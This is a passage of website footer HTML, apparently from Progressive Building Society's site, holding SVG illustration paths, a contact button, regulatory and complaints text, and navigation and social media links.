                    <path fill="var(--svg-footer-fhair)" d="M146.129 122.34c-.042-5.685-1.591-11.434-5.219-15.895-2.623-3.229-7.093-5.848-11.229-5.119-5.644-1.374-10.622-4.694-16.18-6.386-5.827-1.778-12.22-1.728-16.803 2.79-5.742 5.656-5.487 21.743-13.004 24.653-5.502 2.124-12.68-3.519-18.627-3.307-2.871.106-5.615 1.204-7.85 2.995-5.183 4.171-7.15 10.677-8.606 16.901-.63 2.697-1.846 12.532-7.383 11.017-6.442-1.763-12.53-6.826-19.504-5.664-6.64 1.104-11.682 3.653-15.161 9.02-7.425 11.463-10.919 32.966 2.553 50.277 8.967 11.52 27.318 15.456 40.301 10.571 5.905-2.216 11.98-22.997 16.739-27.061.452.177.905.347 1.365.481 5.12 1.558 10.784 1.162 15.932-.049 10.12-2.372 22.163-4.999 28.216-13.389 6.223-8.631 15.162-13.566 21.625-21.05 7.15-8.269 12.92-19.52 12.835-30.792v.007Z" />
                    <path fill="var(--svg-footer-ftee)" d="M193.361 163.547c-.771-11.264-1.768-20.688-10.905-27.096-5.636-3.951-17.813-7.632-24.623-9.027-.014 0-.035-.014-.05-.014-16.943-4.886-47.896-4.178-47.896-4.178s-2.199 6.741-2.666 6.981c-.219.114-14.363 29.66-21.399 39.537a153.294 153.294 0 0 0-3.946 5.841c-3.373 2.747-4.3 7.526-4.186 11.746.141 5.112 1.697 10.366 3.564 15.095 3.917 9.934 9.327 33.058 21.165 36.818l47.515 10.011c2.517-1.409 19.687-27.478 27.494-57.789 1.556-6.032 10.424-3.363 12.503-9.24 2.136-6.025 3.868-12.234 3.43-18.699v.014Z" />
                    <path fill="#0C0E11" d="M126.046 128.734c5.402 7.795 17.417 11.541 25.684 5.954 2.263-1.529 4.087-3.781 4.469-6.549.149-1.055-1.464-1.508-1.612-.446-.63 4.538-5.212 7.038-9.349 7.725-4.236.701-8.712-.305-12.368-2.507-2.122-1.281-3.975-2.981-5.382-5.02-.608-.878-2.058-.042-1.442.843Z" />
                    <path fill="var(--svg-footer-ftee)" d="M118.719 193.809c-6.838-1.7-13.867-4.879-20.606-6.974-9.073-2.825-18.026-7.244-26.823-10.826a292.933 292.933 0 0 1-12.503-5.459c5.65-9.105 11.944-17.793 19.051-25.815 3.656-4.121 7.468-8.156 11.584-11.831 3.86-3.448 8.189-6.691 13.132-8.404 4.49-1.551 9.172-1.728 13.69-.213 4.024 1.346 7.687 3.958 10.219 7.385 6.612 8.957 4.144 21.17 1.4 31.054-2.687 9.651-5.707 21.694-9.136 31.083h-.008Z" />
                    <path fill="#0C0E11" d="M181.572 216.381c6.548-15.627 13.535-31.069 20.805-46.376 2.037-4.284 4.094-8.553 6.173-12.816.467-.963-.968-1.812-1.442-.842-7.51 15.385-14.745 30.905-21.59 46.595a1097.192 1097.192 0 0 0-5.558 12.992c-.418.992 1.202 1.424 1.612.447ZM111.669 191.118l14.277-36.003c.396-.998-1.216-1.43-1.612-.446l-14.278 36.003c-.396.998 1.217 1.43 1.613.446ZM288.708 100.519c6.732.46 13.019 4.326 16.505 10.096.559.921 2.001.078 1.443-.842-3.805-6.295-10.615-10.422-17.948-10.925-1.075-.07-1.068 1.6 0 1.671Z" />
                    <path fill="#0C0E11" d="M304.952 107.564c4.971-6.153 10.713-11.655 17.099-16.313.863-.63.028-2.082-.841-1.445a92.57 92.57 0 0 0-17.432 16.575c-.672.829.502 2.018 1.181 1.183h-.007ZM294.414 100.632c4.441-4.786 8.981-9.43 14.179-13.403.842-.644.014-2.096-.842-1.444-5.317 4.064-9.971 8.765-14.518 13.665-.728.786.446 1.968 1.181 1.182ZM275.894 101.114c2.574 4.092 3.352 9.133 2.093 13.806-.275 1.041 1.33 1.48 1.613.439 1.365-5.077.544-10.62-2.256-15.074-.573-.906-2.023-.085-1.45.829ZM247.629 191.04a60.204 60.204 0 0 1 11.138 26.077c.177 1.055 1.789.609 1.612-.446a61.265 61.265 0 0 0-11.308-26.473c-.636-.85-2.086-.022-1.442.842Z" />
                    <path fill="var(--svg-footer-fskin)" d="m156.072 101.496-5.912 26.898s-9.264 8.532-21.003-2.839l9.823-32.79 17.092 8.738v-.007Z" />
                    <path fill="var(--svg-footer-fskin)" d="M169.763 100.476c-.587-2.52-1.591-5.905-2.532-8.793a46.856 46.856 0 0 1-.587-1.756 91.752 91.752 0 0 0-.997-2.776c.014-.24-.615-3.328-.976-4.616-1.294-12.957-12.22-23.075-25.5-23.075-14.158 0-25.628 11.491-25.628 25.66 0 14.167 10.402 24.546 23.612 25.573.142.213.276.432.425.637 3.344 4.857 7.453 8.794 13.365 10.486 15.932 4.56 21.851-8.284 18.825-21.34h-.007Z" />
                    <path fill="var(--svg-footer-fhair)" d="M167.018 82.443c-.771-.623-2.114-.857-3.182-.8-2.319.127-4.554.757-4.83 2.513-.184 1.19.29 2.358 1.153 3.165.785.737 1.853 1.076 2.885 1.282.615.12 3.868.651 4.752-1.763.538-1.48.382-3.47-.778-4.404v.007ZM154.679 83.66c-.276-3.66-6.704-3.299-9.002-2.265-.948.425-1.811.998-2.511 1.77-.961 1.055-1.124 2.627.029 3.632.926.807 2.255.892 3.422.984 1.224.1 2.454.12 3.678-.02 1.046-.121 2.135-.376 2.984-1.042.926-.736 1.492-1.862 1.407-3.058h-.007ZM169.777 70.024c-1.054-4.347-4.116-8.008-8.055-10.075-2.015-1.055-4.391-1.7-6.675-1.572-3.02.17-5.205 2.47-5.099 5.508.092 2.655 1.902 5.19 3.508 7.187.12.148.254.283.374.425.177.439.361.878.587 1.31.509.955 1.089 1.869 1.811 2.683 1.654 1.876 3.677 3.349 6.124 3.979 2.715.7 5.502-.297 6.909-2.761 1.152-2.004 1.039-4.503.516-6.684Z" />
                    <path fill="var(--svg-footer-fhair)" d="M156.68 64.381a2.235 2.235 0 0 0-.495-1.034c-.587-3.49-3.734-5.317-7.269-6.01-16.371-3.23-31.611 3.483-37.954 19.385-3.89 9.742-.431 26.516 11.194 29.843 4.356 1.246 8.401-.63 10.664-4.453 1.988-3.363 1.938-7.364 3.211-10.96 4.703-2.096 9.03-4.95 12.616-8.716a31.721 31.721 0 0 0 5.657-8.249c.7-1.487 1.245-3.03 1.69-4.61.453-1.592 1.004-3.532.693-5.196h-.007Z" />
                    <path fill="var(--svg-footer-fhair)" d="M135.868 109.511c-1.315-7.909-8.592-12.844-16.265-13.254-6.987-.376-15.14 2.13-20.154 7.179-2.546 2.563-4.109 5.629-4.561 9.225-.368 2.896-.043 6.132-2.977 7.732-1.62.885-3.402 1.445-5.092 2.181-1.888.821-3.727 1.763-5.46 2.874-1.88 1.197-3.648 2.571-5.225 4.135-2.617 1.36-4.957 3.562-6.923 5.608-2.341 2.436-4.378 5.147-6.344 7.887-4.313 6.004-8.769 11.761-14.1 16.908-2.723 2.627-8.833-.035-11.796 2.315-2.008-1.012-7.75 5.863-6.379 7.619 3.041 3.887 15.975 4.659 20.204 3.143 4.766-1.713 8.472-5.289 12.708-7.922 1.923-1.197 4.052-2.188 6.322-2.443 2.539-.283 5.07.318 7.588.531 5.212.432 10.692-.326 15.465-2.535 5.24-2.421 9.116-7.009 11.541-12.15 1.337-2.839 2.483-6.025 4.88-8.17 2.92-2.62 7.029-3.491 10.593-4.872 3.317-1.288 6.386-3.179 8.889-5.727 5.134-5.24 8.31-12.865 7.079-20.257l.007-.007Z" />
                    <path fill="#0C0E11" d="M157.733 112.272c-2.977-.205-4.504-3.002-5.035-5.862 3.819.601 7.652 1.402 11.294 2.372-.46.651-.969 1.267-1.577 1.805-1.323 1.168-2.985 1.798-4.682 1.685Z" />
                    <path fill="var(--svg-footer-fskin)" d="M140.047 91.796c3.96 2.952 4.781 8.56 1.832 12.525a8.934 8.934 0 0 1-12.51 1.834c-3.96-2.953-4.78-8.56-1.831-12.525a8.932 8.932 0 0 1 12.509-1.834Z" />
                    <path fill="#0C0E11" d="M132.035 100.448c-.029-.05-.05-.106-.078-.156-.042-.092-.042-.078 0 0a5.952 5.952 0 0 1-.12-.326 4.83 4.83 0 0 1-.184-.722c0-.02-.035-.205-.014-.085.021.12 0-.063-.007-.085a2.886 2.886 0 0 1-.022-.346c-.007-.248 0-.496.029-.744.007-.1.014-.092 0 0 .007-.057.021-.113.028-.17.021-.113.05-.226.078-.34.056-.226.134-.446.212-.665-.035.078-.035.092 0 0 .028-.05.049-.106.078-.156.056-.12.12-.234.191-.347.063-.1.127-.198.191-.297.007-.014.12-.163.056-.078-.071.092.092-.106.092-.106.332-.397.417-1.02 0-1.402-.368-.34-1.046-.425-1.4 0a6.405 6.405 0 0 0-.813 7.037c.233.468.926.638 1.357.354.474-.304.609-.863.354-1.359l-.028-.007ZM163.087 89.934c2.998-.75 3.712 3.285 3.613 5.013-.063 1.118-.452 2.527-1.817 2.846-1.987.467-2.8-1.954-3.09-3.292-.326-1.487-.672-4.079 1.301-4.574l-.007.007ZM150.647 89.31c2.999-.75 3.713 3.286 3.614 5.014-.064 1.118-.453 2.527-1.818 2.846-1.987.467-2.8-1.954-3.09-3.292-.325-1.487-.672-4.079 1.301-4.574l-.007.007ZM158.342 104.795c1.4.17 2.864-.092 3.981-.998 1.047-.857 1.599-2.266 1.259-3.59-.304-1.196-1.244-2.18-1.966-3.15-.53-.716-1.068-1.43-1.598-2.146-.318-.432-.856-.651-1.358-.354-.424.248-.679.928-.353 1.36l1.414 1.89c.559.75 1.181 1.48 1.669 2.287.474.793.403 1.522-.269 2.138-.721.666-1.824.694-2.765.581-.53-.064-.99.502-.99.991 0 .588.46.927.99.991h-.014Z" />
                    <path fill="var(--svg-footer-fhair)" d="M122.127 65.408c-1.683-3.654-4.554-6.592-7.892-8.766-11.243-7.32-32.26-3.476-29.835 14.401 1.612 11.881 19.716 15.91 29.397 13.453 8.401-2.131 11.845-11.477 8.33-19.088Z" />
                    <path fill="#0C0E11" d="M120.792 88.291c.664-6.35 4.002-12.369 9.058-16.263.842-.645.007-2.103-.841-1.445a25.775 25.775 0 0 0-9.886 17.708c-.113 1.07 1.555 1.062 1.669 0Z" />
                    <path fill="var(--svg-footer-fskin)" d="M164.48 199.183c3.67 1.826 10.063 4.991 14.016 6.209 2.949.906 7.192 1.324 8.931-.545 2.023-2.167 2.256-4.333 1.217-6.125a30.258 30.258 0 0 0-.821-1.352 8.32 8.32 0 0 0 1.584-.142c2.737-.524 4.484-2.676 4.371-5.48-.085-1.996-1.224-3.653-2.539-5.09 1.789-.567 3.295-1.948 3.522-3.902.488-4.127-4.618-6.761-7.602-8.383a33.26 33.26 0 0 0-6.549-2.704c-.099-.029-.205-.057-.304-.085a80.968 80.968 0 0 0-6.378-2.096c.891-3.229 1.944-4.425-1.153-6.068-1.754-.935-4.618-.927-6.513-.779-3.663.283-13.302 3.024-17.198 4.539-9.682 3.766-29.864 13.339-46.553 22.515-1.096-.326-35.026-15.265-36.907-16.086-6.358 6.903-12.284 14.181-16.159 22.834-4.766 10.655-6.647 19.569-2.086 30.367 4.88 11.555 14.73 14.755 24.892 15.23 6.62.311 14.73-2.471 24.178-7.074l68.051-35.783Z" />
                    <path fill="#0C0E11" d="M162.776 188.116c8.684 1.303 16.951 4.616 24.1 9.707.877.623 1.712-.821.842-1.444a56.905 56.905 0 0 0-24.504-9.877c-1.053-.156-1.506 1.451-.445 1.614h.007ZM164.119 177.382a80.737 80.737 0 0 1 25.982 10.146c.919.56 1.76-.885.841-1.444a82.034 82.034 0 0 0-26.377-10.316c-1.047-.212-1.499 1.402-.446 1.614ZM160.392 168.829c4.314-.24 8.607.298 12.715 1.657 1.026.34 1.464-1.274.446-1.614a35.775 35.775 0 0 0-13.161-1.714c-1.067.057-1.075 1.728 0 1.671ZM70.207 204.988c11.138-5.055 22.27-10.117 33.407-15.173.976-.446.127-1.883-.841-1.444-11.138 5.055-22.27 10.118-33.407 15.173-.976.446-.127 1.883.841 1.444ZM141.462 117.547c1.555 1.883 3.55 3.377 5.813 4.291.481.198 1.11-.213 1.223-.694.134-.574-.177-1.013-.693-1.225-.177-.071.071.035-.035-.014-.05-.022-.106-.043-.156-.071-.12-.057-.233-.106-.354-.163-.233-.113-.466-.241-.7-.368a13.87 13.87 0 0 1-1.386-.914c-.014-.007-.155-.12-.077-.063.084.071-.121-.099-.114-.092-.106-.085-.212-.177-.318-.262a15.035 15.035 0 0 1-1.789-1.827c-.332-.404-1.061-.368-1.4 0-.389.425-.354.977 0 1.402h-.014Z" />
                    <path fill="var(--svg-footer-envelope)" d="m370.665 234.99-101.792 27.767 19.083 70.13 101.792-27.767-19.083-70.13Z" />
                    <path fill="#0C0E11" d="M269.396 263.967c8.16 3.859 16.314 7.732 24.46 11.605 4.074 1.933 8.147 3.873 12.22 5.806 3.982 1.89 7.928 3.894 11.973 5.621 3.698 1.586 7.701 2.528 11.583.977 3.437-1.38 6.117-4.099 8.521-6.832 5.743-6.514 11.039-13.417 16.11-20.462 5.749-7.987 11.194-16.193 16.632-24.399.594-.899-.848-1.734-1.442-.842-9.427 14.224-18.889 28.491-29.914 41.54-2.397 2.839-4.815 5.912-7.913 8.029-1.499 1.026-3.175 1.812-4.992 2.046-2.136.283-4.272-.205-6.273-.928-3.981-1.43-7.786-3.518-11.605-5.331a9126.84 9126.84 0 0 1-11.887-5.643c-8.875-4.22-17.75-8.44-26.639-12.638-.969-.461-1.817.984-.842 1.444l.008.007Z" />
                    <path fill="#0C0E11" d="M291.303 325.035a307.119 307.119 0 0 1 13.606-33.37 299.01 299.01 0 0 1 4.554-9.119c.495-.956-.947-1.798-1.442-.843a311.21 311.21 0 0 0-14.822 33.136 318.063 318.063 0 0 0-3.508 9.75c-.346 1.019 1.266 1.458 1.612.446ZM382.967 299.156a308.81 308.81 0 0 0-28.818-21.998 302.061 302.061 0 0 0-8.698-5.65c-.912-.574-1.753.871-.841 1.444a306.009 306.009 0 0 1 29.333 20.859 299.146 299.146 0 0 1 7.85 6.535c.813.701 1.994-.482 1.181-1.183l-.007-.007Z" />
                    <path fill="var(--svg-footer-mskin)" d="M363.59 201.392c-1.74 2.258-4.816 5.267-5.346 8.064-.255 1.317-.361 2.648-.248 3.951.283 3.313 2.843 5.629 6.117 5.855 3.303.227 6.188-1.727 8.748-3.561a55.543 55.543 0 0 0 7.015-5.969c.007 2.811.389 5.735 2.171 7.944 2.185 2.712 5.707 3.002 8.797 2.018.163 4.043 2.185 7.916 6.167 9.75 2.956 1.366 6.039.686 9.129-.05 3.543-.842 11.011-4.602 14.412-5.898l66.085 57.103c1.676-.191-.651 2.011 1.011 1.713.651-1.437 62.761 12.964 63.285 11.506 1.676-4.68-11.577-48.422-11.11-53.364.997-10.536-30.486-.992-34.22-10.855-1.061-2.81-19.85-2.789-21.222-5.466-.99-1.932-2.022-3.894-3.203-5.742a2.55 2.55 0 0 0-.262-.453c-.057-.078-.127-.148-.184-.226a32.125 32.125 0 0 0-.983-1.409 1.457 1.457 0 0 0-.615-.482c-3.769-4.128-8.507-3.781-13.054-6.953a4590.102 4590.102 0 0 0-18.012-12.539 1547.293 1547.293 0 0 0-18.004-12.284c-3.02-2.025-6.004-4.114-9.095-6.032-2.397-1.494-5.805-3.357-8.959-4.553-4.42-1.671-11.478-4.73-17.51-2.485-5.487 2.046-8.974 5.14-13.245 9.126a18.165 18.165 0 0 0-1.973 2.195l-15.692 19.081v.015Z" />
                    <path fill="var(--svg-footer-mtee)" d="M630.022 239.646c-8.422-11.909-17.389-23.428-26.936-34.459-9.158-10.585-18.697-21.008-29.503-29.929-10.268-8.475-24.171-18.67-37.282-21.587-6.485-1.445-18.209-2.613-24.291.538-2.793 1.444-3.14 4.928-3.062 8.666-4.943-.099-9.879 1.019-14.709 3.76-.58.332-1.16.672-1.726 1.026-6.93 10.444-12.934 21.503-17.778 33.065-.898 2.153-2.984 11.321-3.161 11.76 10.629 16.377 22.884 27.125 34.637 42.758 7.397 9.849 14.709 19.853 22.403 29.525a9596.13 9596.13 0 0 0 14.257-30.098 644.535 644.535 0 0 0 3.939 8.001 673.315 673.315 0 0 0 6.011 11.675c.12.226.24.446.36.673a1621.67 1621.67 0 0 1 31.087-7.973A1704.448 1704.448 0 0 1 640 254.402a441.398 441.398 0 0 0-9.978-14.756Z" />
                    <path fill="var(--svg-footer-mskin)" d="M596.538 289.159c-1.782-4.51-6.626-14.911-7.015-15.711-7.631-2.068-45.111-7.456-52.797-9.297-8.253-1.975-16.633-3.547-25.069-4.503-1.252-.142-2.504-.269-3.756-.403 3.642 8.786 7.284 17.58 10.926 26.366-7.913-2.81-75.094-19.358-87.483-22.339a2116.657 2116.657 0 0 0-18.754-4.418c-6.11-1.423-11.758-2.394-18.776-1.664-5.636 1.288-12.382 4.609-16.788 8.227-4.745 3.901-7.333 6.225-11.548 10.693a134.86 134.86 0 0 0-6.124 6.91c-1.789 2.174-3.493 4.489-4.653 7.073-2.023 4.51-2.122 10.281 1.435 14.09a9.065 9.065 0 0 0 2.108 1.671c.806 3.158 2.92 5.962 6.074 7.321 1.888.814 4.187 1.168 6.322.843.679 2.074 1.797 3.986 3.19 5.671 1.746 2.103 3.825 3.908 6.039 5.494 2.235 1.6 4.589 3.045 7.248 3.802 2.589.737 5.53.616 7.666-1.196 2.016-1.707 2.822-4.305 2.8-6.882-.021-2.818-1.209-5.395-2.446-7.881 6.534 3.505 118.924 33.115 129.595 35.805 47.416 11.959 83.269 4.234 78.58-35.012-1.011-8.468-3.649-16.773-6.767-24.674l-.007.014Z" />
                    <path fill="#0C0E11" d="M386.219 307.468c2.892 2.231 5.777 4.461 8.67 6.691.36.276.933.057 1.138-.297.255-.432.057-.864-.297-1.14-2.892-2.23-5.777-4.461-8.67-6.691-.36-.276-.933-.057-1.138.297-.255.432-.057.864.297 1.14ZM371.976 314.881c-2.326-7.646.665-15.994 7.39-20.327.898-.581.064-2.025-.841-1.444-7.334 4.736-10.707 13.834-8.154 22.218.311 1.026 1.923.587 1.612-.447h-.007ZM359.092 306.746c-.325-7.172 3.069-14.309 8.925-18.486.869-.616.035-2.068-.842-1.445-6.322 4.518-10.105 12.143-9.752 19.931.05 1.069 1.719 1.076 1.669 0ZM395.264 180.71c-4.696 1.246-8.133 5.091-9.773 9.558-1.86 5.07-1.047 10.578 1.159 15.393 1.188 2.598 2.779 4.992 4.59 7.193 1.761 2.153 3.804 4.27 6.435 5.325 2.355.949 5.021.665 6.909-1.112 1.683-1.579 2.51-4.014 2.482-6.294-.028-2.365-1.131-4.659-2.15-6.741-1.067-2.187-2.27-4.304-3.542-6.379-.531-.864-1.903-.071-1.365.8 1.98 3.222 4.066 6.649 5.141 10.302 1.11 3.774-1.103 9.289-5.813 8.291-2.511-.531-4.547-2.485-6.181-4.354-1.697-1.94-3.196-4.057-4.405-6.337-2.256-4.241-3.466-9.233-2.263-13.977 1.174-4.637 4.434-8.878 9.186-10.146.983-.262.565-1.791-.417-1.529l.007.007Z" />
                    <path fill="#0C0E11" d="m380.809 209.902 6.28-3.207c.403-.206.516-.772.297-1.14-.241-.411-.743-.503-1.139-.298l-6.279 3.208c-.404.205-.517.771-.297 1.14.24.41.735.502 1.138.297ZM407.837 214.865c2.143-.849 4.265-1.777 6.464-2.485 1.803-.58 3.741-.991 5.601-.425 4.038 1.218 3.345 6.21 1.06 8.73-1.562 1.721-3.627 2.861-5.636 3.972-.877.489-.092 1.834.785 1.353 3.812-2.103 8.083-4.808 8.288-9.651.085-2.06-.778-4.057-2.524-5.197-1.775-1.161-4.06-1.196-6.075-.807-2.899.56-5.664 1.919-8.394 3.009-.919.369-.523 1.877.417 1.509l.014-.008Z" />
                    <path fill="#0C0E11" d="M402.548 200.945c3.811-1.508 8.578-3.08 12.411-.729 1.796 1.105 2.496 3.038 1.923 5.063-.608 2.145-2.369 3.78-4.052 5.126-.799.637.332 1.763 1.124 1.125 1.973-1.571 3.904-3.533 4.526-6.06.566-2.323-.141-4.673-2.036-6.153-4.173-3.25-9.901-1.657-14.313.092-.941.375-.531 1.912.424 1.536h-.007ZM391.417 220.799c1.612-.539 4.83-1.877 6.442-2.415.41-.134.729-.58.58-1.027-.134-.41-.58-.729-1.025-.58-1.613.538-4.83 1.876-6.443 2.414-.41.135-.728.581-.579 1.027.134.411.579.729 1.025.581ZM475.774 273.54c5.417 1.713 10.912 3.2 16.378 4.758 7.334 2.088 14.674 4.17 22 6.28 2.461.708 4.929 1.402 7.369 2.174.898.283 1.287-1.133.389-1.417-5.417-1.713-10.912-3.2-16.378-4.757-7.333-2.089-14.674-4.171-22-6.281-2.461-.708-4.929-1.402-7.369-2.173-.898-.284-1.287 1.133-.389 1.416Z" />
                    <path fill="#0C0E11" d="m522.419 285.725-13.712-33.95c-.396-.984-2.015-.552-1.612.446 4.568 11.314 9.144 22.628 13.712 33.95.396.984 2.016.552 1.612-.446Z" />
                    <path fill="var(--svg-footer-mtee)" d="M506.268 258.239c.99 2.11 3.712 7.385 3.925 7.81 19.263 3.08 38.123 3.589 57.591 5.331 12.255 1.098 24.574 2.372 36.907 3.13-7.97-19.301-16.017-38.567-24.051-57.839-7.474-17.927-17.587-37.738-32.147-51.014-9.915-9.041-23.747-14.847-36.815-11.852-7.68 1.763-14.618 6.549-19.002 13.099-8.458 12.631-4.519 28.951-1.923 42.764 3.153 16.745 8.28 33.136 15.522 48.564l-.007.007Z" />
                    <path fill="#0C0E11" d="M503.064 248.391c12.248 1.139 24.496 2.279 36.751 3.412 12.135 1.126 24.277 2.259 36.412 3.385 6.973.651 13.939 1.295 20.911 1.94 1.068.099 1.061-1.572 0-1.671-12.248-1.14-24.496-2.28-36.751-3.413-12.135-1.126-24.277-2.259-36.412-3.384-6.973-.645-13.938-1.296-20.911-1.94-1.068-.1-1.061 1.571 0 1.671Z" />
                    <path fill="var(--svg-footer-mskin)" d="m482.535 154.428 9.787 15.449s15.996 1.657 21.993-15.817l-10.897-16.412-20.883 16.773v.007Z" />
                    <path fill="var(--svg-footer-mskin)" d="M484.904 157.536c9.604-5.459 16.838-9.841 21.725-18.118 2.998-5.077 3.889-6.373 6.619-11.796 5.325-10.564 3.649-19.796-4.922-28.392-6.223-6.245-23.195-7.477-32.07 1.282-6.436 6.351-8.239 18.876-8.458 24.887-.311.998-3.904 11.541-4.802 15.952-.99 4.857-1.456 10.925.418 14.111 3.535 6.011 11.42 7.795 21.483 2.074h.007Z" />
                    <path fill="#0C0E11" d="M486.311 158.79a17.146 17.146 0 0 0 5.269-5.091c.24-.361.085-.942-.297-1.14a.85.85 0 0 0-1.139.297c-.155.227-.311.453-.474.68-.049.064-.099.135-.148.198.071-.092-.021.029-.05.057-.085.106-.176.212-.261.318-.361.432-.75.85-1.16 1.24-.396.382-.813.743-1.252 1.083.113-.085-.092.071-.092.071-.042.035-.092.063-.134.099-.12.092-.248.177-.368.262-.24.163-.481.318-.728.474-.375.227-.545.758-.297 1.14.24.375.742.545 1.138.297l-.007.015ZM477.443 119.897c-.502-.785-1.23-1.437-2.036-1.805-1.556-.715-4.427-1.742-6.117-1.154-.998.347-1.839.935-2.412 1.834-.587.927-.771 2.258-.191 3.235.637 1.077 1.712 1.324 2.829 1.593l2.348.553c.792.184 1.584.375 2.376.559.615.142 1.223.297 1.86.156a2.533 2.533 0 0 0 1.881-1.756c.339-1.105.063-2.266-.545-3.222l.007.007Z" />
                    <path fill="var(--svg-footer-mhair)" d="M526.796 116.471c-.884-1.268-2.065-2.252-3.401-2.939.325-.375.622-.779.87-1.246 1.365-2.563.565-5.565-1.634-7.363-2.107-1.728-4.971-1.962-7.602-1.735-.523-5.062-2.291-9.912-5.134-14.203-1.747-2.634-3.939-5.105-6.435-7.052-2.602-2.032-6.478-3.512-9.349-1.083a5.755 5.755 0 0 0-1.294 1.55c-2.857-2.754-6.711-4.205-10.813-2.414-2.977 1.296-5.056 4-4.999 7.32.014.652.113 1.275.283 1.877-.099-.007-.198-.021-.297-.028-8.239-.361-14.808 4.744-13.472 13.898.389 2.641 1.662 5.183 3.769 6.861 2.214 1.763 5.141 2.287 7.906 1.954 1.79-.212 3.48-.793 4.986-1.649.495 1.317 1.471 2.464 2.906 3.25 2.504 1.366 5.764 1.564 8.578 1.309-4.137 3.364-4.603 10.154 1.584 10.854 3.14.355-1.393 8.079 2.44 7.789a5.76 5.76 0 0 0 1.089-.206c-.735 2.988-1.223 6.259.736 8.922 1.987 2.704 5.607 3.094 8.549 1.869 2.921-1.211 5.403-3.576 7.503-5.884a46.96 46.96 0 0 0 2.164-2.598c4.668-1.324 8.981-4.9 11.258-8.787 1.881-3.207 1.959-7.158-.205-10.259l.014-.007Z" />
                    <path fill="var(--svg-footer-mskin)" d="M485.732 129.116c-2.921 4.347-1.768 10.238 2.574 13.155 4.342 2.924 10.226 1.77 13.139-2.577 2.921-4.347 1.768-10.238-2.574-13.155a9.454 9.454 0 0 0-13.139 2.577Z" />
                    <path fill="#0C0E11" d="M498.637 135.134c.332-2.485-.969-5.055-3.126-6.315a.843.843 0 0 0-1.138.297.846.846 0 0 0 .297 1.14c.12.071.233.142.346.219.043.029.092.064.135.092.212.149-.057-.049.056.043a5.013 5.013 0 0 1 .82.843c-.07-.093.015.021.043.056.042.057.078.113.113.17.141.212.269.439.382.673.021.049.049.099.071.148.035.078-.029-.077.028.064a5.422 5.422 0 0 1 .311 1.133c0 .028.028.212.007.057 0 .056.014.106.014.162.014.135.022.27.022.404 0 .269-.015.545-.05.814-.057.432.424.857.834.836.503-.022.771-.368.835-.836Z" />
                    <path fill="var(--svg-footer-mskin)" d="M462.07 129.683c-.863.644-1.754 1.331-2.143 2.202-.537 1.203.064 2.527 1.217 3.306 1.152.772 2.758 1.055 4.335 1.048l4.483-12.476-7.892 5.927v-.007Z" />
                    <path fill="#0C0E11" d="M471.312 124.861c-3.012-.56-3.458 3.483-3.253 5.183.135 1.104.609 2.471 1.98 2.704 1.995.34 2.645-2.11 2.85-3.448.227-1.494.403-4.071-1.57-4.439h-.007Z" />
                    <path fill="#fff" d="M463.244 140.246c-.099.404-.177.772-.248 1.098-.346 1.713-.636 3.575-.764 5.402.114.021.241.035.354.043 2.525.247 5.035-.609 7.058-2.287.94-.779 1.732-1.671 2.439-2.62a66.074 66.074 0 0 1-8.832-1.643l-.007.007Z" />
                    <path fill="#0C0E11" d="M487.684 205.611a163.808 163.808 0 0 0 10.07 34.864 170.184 170.184 0 0 0 4.165 9.268c.474.97 1.909.12 1.443-.843a163.044 163.044 0 0 1-12.058-33.829 163.585 163.585 0 0 1-2.015-9.906c-.184-1.055-1.789-.609-1.612.446h.007ZM487.584 181.857c11.845-1.019 22.792-7.88 29.235-17.828a36.708 36.708 0 0 0 4.271-9.148c.318-1.026-1.294-1.472-1.612-.446-3.352 10.819-12.051 19.698-22.616 23.641a35.414 35.414 0 0 1-9.285 2.117c-1.061.092-1.075 1.763 0 1.671l.007-.007Z" />
                </svg>
            </div>

                <div class="footer__button-container">
                    <a href='/contact-us' target='' class='button button--black footer__button'>
<span class="button__container">
    <span class="button__text button__text--top">Get in touch</span>
    <span class="button__text button__text--bottom" aria-hidden="true">Get in touch</span>
</span>

</a> 
                </div>

                    <div class="footer__logo-container">
                        <a href='https://www.fscs.org.uk/' target='_blank' rel='noopener noreferrer' >

<img src="https://theprogressive.com/media/pnjdbbfr/fscs_protected-badge-rgb_landscape_purple-pos.jpg?v=1dc638571fc42b0 alt="FSCS Protected Badge RGB Landscape PURPLE Pos">
</a>
                    </div>

           

            <div class="footer__terms footer-terms">
                <div class="footer-terms__content body-small type-spacing">
                   <p class="mb-16">Progressive Building Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Financial Services Register Number 161841. All calls may be recorded and/or monitored. The Society is a member of the Building Societies Association. The Society has an internal complaints procedure. Complaints that cannot be resolved may be referred to the Financial Ombudsman Service, Exchange Tower, London E14 9SR (<a href="tel:0800%20023%204567">tel: 0800 023 4567</a> or <a href="tel:0300%20123%209123">0300 123 9123</a>) or email: <a href="mailto:complaint.info@financial-ombudsman.org.uk.">complaint.info@financial-ombudsman.org.uk.</a></p>
<p>The Society is a subscriber to the Financial Services Compensation Scheme. Further details are available on request from the Society or the Financial Services Compensation Scheme website: www.fscs.org.uk. Unless otherwise stated, the law of Northern Ireland will apply and all communications and documentation in relation to this contract will be in English. You submit to the non-exclusive jurisdiction of the Northern Irish Courts.</p>
                </div>
            </div>

        </div>

        <div class="footer__bottom footer-bottom">
            <div class="container">
                <div class="footer-bottom__content">
                    <nav class="footer-bottom__nav font-size-14">
<a href='/website-terms-conditions' target='' class='d-block'>Website Terms & Conditions</a><a href='/abusive-customer-policy' target='' class='d-block'>Abusive Customer Policy</a><a href='/slavery-and-human-trafficking-statement' target='' class='d-block'>Slavery and Human Trafficking Statement</a><a href='/media/wifd1kdz/privacy-policy.pdf' target='_blank' class='d-block'>Privacy Policy</a><a href='/careers' target='' class='d-block'>Careers</a><a href='/accessibility-statement' target='' class='d-block'>Accessibility Statement</a>                    </nav>

                    <nav class="footer-bottom__social">


                            <a href="https://www.facebook.com/ProgressiveBSoc/" class="d-block"><span class="social-icon social-icon--facebook">facebook</span></a>

                            <a href="https://x.com/ProgressiveBSoc" class="d-block"><span class="social-icon social-icon--x">x</span></a>

                            <a href="https://www.instagram.com/progressivebuildingsociety/" class="d-block"><span class="social-icon social-icon--instagram">instagram</span></a>

                            <a href="https://uk.linkedin.com/company/progressive-building-society" class="d-block"><span class="social-icon social-icon--linkedin">linkedin</span></a>
                    
                    
                    </nav>

                    <p class="footer-bottom__madeby font-size-14">
                        Designed & Developed by <a href="#"><strong>Spindogs</strong></a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>





    </div>

    <script src="/sb/core-js.js.v639040481818120147"></script>
    

    
    
